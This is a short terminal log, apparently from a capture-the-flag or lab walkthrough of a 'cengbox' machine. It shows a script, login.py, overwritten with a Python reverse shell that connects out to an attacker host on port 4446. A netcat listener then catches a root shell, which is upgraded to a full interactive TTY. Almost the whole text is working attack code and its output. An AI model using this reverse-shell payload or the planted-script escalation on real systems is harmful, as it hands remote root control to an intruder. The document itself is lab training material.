 eric@cengbox:/opt$ cat login.py
import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
;s.connect(('192.168.31.84',4446));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1)
;os.dup2(s.fileno(),2);pty.spawn('/bin/bash')
eric@cengbox:/opt$
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp2]
└─$ nc -lnvp 4446
listening on [any] 4446 ...
connect to [192.168.31.84] from (UNKNOWN) [192.168.31.96] 33954
root@cengbox:~# SHELL=/bin/bash -q script /dev/null
SHELL=/bin/bash -q script /dev/null
-q: command not found
root@cengbox:~# python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
root@cengbox:~# ^Z
zsh: suspended  nc -lnvp 4446
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp2]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 4446
root@cengbox:~# export TERM=xterm
root@cengbox:~#
root@cengbox:~#